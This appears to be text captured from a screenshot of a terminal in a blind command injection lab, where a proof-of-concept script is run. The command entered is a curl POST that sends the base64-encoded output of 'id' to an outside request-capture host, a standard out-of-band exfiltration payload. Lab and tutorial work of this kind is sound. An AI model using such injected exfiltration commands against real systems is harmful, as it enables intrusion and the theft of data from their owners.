 Burp Suite Community E... RequestBin.com — A m... root@leetCipher: ~/blin...
root@leetCipher: ~/blind-command-injection/poc
File Actions Edit View Help
root@leetCipher: ~/blind-command-injection/lab × root@leetCipher: ~/blind-command-injection/poc ×
┌──(root💀leetCipher)-[~/blind-command-injection/poc]
└─# ./poc.py
command to execute:
$ curl -X POST https://eni44w7e2wz5.x.pipedream.net -d "data=$(id | base64)"